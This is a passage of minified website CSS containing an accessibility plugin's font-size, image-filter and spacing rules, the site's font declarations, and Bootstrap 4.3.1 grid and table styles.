*{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] * h6,html body .bvi-body[data-bvi-size="2"] * h6 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] *{font-size:1px !important}html body .bvi-body[data-bvi-size="1"] * h1,html body .bvi-body[data-bvi-size="1"] * h1 *{font-size:8px !important}html body .bvi-body[data-bvi-size="1"] * h2,html body .bvi-body[data-bvi-size="1"] * h2 *{font-size:7px !important}html body .bvi-body[data-bvi-size="1"] * h3,html body .bvi-body[data-bvi-size="1"] * h3 *{font-size:6px !important}html body .bvi-body[data-bvi-size="1"] * h4,html body .bvi-body[data-bvi-size="1"] * h4 *{font-size:5px !important}html body .bvi-body[data-bvi-size="1"] * h5,html body .bvi-body[data-bvi-size="1"] * h5 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] * h6,html body .bvi-body[data-bvi-size="1"] * h6 *{font-size:3px !important}html body .bvi-body .bvi-tts .bvi-tts-link{display:inline-block;border:1px dashed transparent;border-bottom:0;padding:10px}html body .bvi-body .bvi-tts .bvi-tts-text{border:1px dashed transparent;padding:10px}html body .bvi-body a{text-decoration:none}html body .bvi-body a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2;margin:2px}@media (max-width:575.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-body a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-body a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-body a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,html body .bvi-body[data-bvi-images=true] img.bvi-img{-webkit-filter:grayscale(0);filter:grayscale(0)}html body .bvi-body[data-bvi-images=true] .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-images=false] .bvi-background-image{background-image:none !important;border:0 !important}html body .bvi-body[data-bvi-images=false] div.bvi-img{vertical-align:middle;border:2px dashed;box-sizing:border-box;overflow:hidden;max-width:100%;max-height:100%;word-wrap:break-word;text-align:center;display:flex;align-items:center;justify-content:center}html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,html body .bvi-body[data-bvi-images=grayscale] img.bvi-img{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");filter:grayscale(1)}html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link){line-height:1.5 !important}html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link){line-height:2 !important}html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link){line-height:2.5 !important}html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link){letter-spacing:0 !important}html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link){letter-spacing:2px !important}html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link){letter-spacing:4px !important}html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span){font-family:Arial,sans-serif !important}html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span){font-family:"Times New roman" !important}html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=true] iframe,html body .bvi-body[data-bvi-flash-iframe=true] video,html body .bvi-body[data-bvi-flash-iframe=true] ymaps,html body .bvi-body[data-bvi-flash-iframe=true] figure{display:block !important}html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=false] iframe,html body .bvi-body[data-bvi-flash-iframe=false] video,html body .bvi-body[data-bvi-flash-iframe=false] ymaps,html body .bvi-body[data-bvi-flash-iframe=false] figure{display:none !important}html body .bvi-body .bvi-hide{display:none}html body .bvi-body .bvi-show{display:block}html body .bvi-hide{display:block}html body .bvi-show{display:none}html body #bvi-panel-show.bvi-link{text-decoration:none;color:#000;background-color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}html body #bvi-panel-show.bvi-link.bvi-link-top{position:fixed !important;top:2.5rem !important;right:1.5rem !important;z-index:999999 !important}html body #bvi-panel-show .bvi-images{font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;vertical-align:middle}html body #bvi-panel-show .bvi-images.bvi-images-eye{background-image:url("[data-uri]");width:32px;height:32px}html body a.bvi-link-widget,html body a.bvi-link-shortcode{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;padding:5px 10px;vertical-align:middle;text-decoration:none}html body a.bvi-link-widget .bvi-svg-eye,html body a.bvi-link-shortcode .bvi-svg-eye{display:inline-block;overflow:visible;width:1.125em;height:1em;font-size:2em;vertical-align:middle}
@charset "UTF-8";@font-face{font-display:swap;font-family:'PTSans-Bold';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/PTSans-Bold.eot?#iefix) format('embedded-opentype'),url('/fonts/PTSans-Bold.woff') format('woff'),url('/fonts/PTSans-Bold.ttf') format('truetype'),url('/fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot);src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot?#iefix) format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff') format('woff'),url('/fonts/fontawesome-webfont.ttf') format('truetype'),url('/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:400;font-style:normal}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#384b66;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4740;--orange:#fd7e14;--yellow:#ffc107;--green:#00b9bf;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00b9bf;--secondary:#384b66;--success:#00b9bf;--info:#17a2b8;--warning:#ffc107;--danger:#ed4740;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1300px;--breakpoint-xxxl:1460px;--font-family-sans-serif:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00b9bf;text-decoration:none;background-color:transparent}a:hover{color:#006f73;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1280px}}@media (min-width:1460px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1300px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8ebed}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7adbde}.table-hover .table-primary:hover{background-color:#a4e5e8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4e5e8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c7cdd4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#98a1af}.table-hover .table-secondary:hover{background-color:#b9c0c9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b9c0c9}.table-success,.table-success>th,.table-success>td{background-color:#b8ebed}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7adbde}.table-hover .table-success:hover{background-color:#a4e5e8}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a4e5e8}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#facbca}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#f69f9c}.table-hover .table-danger:hover{background-color:#f8b4b3}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f8b4b3}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light 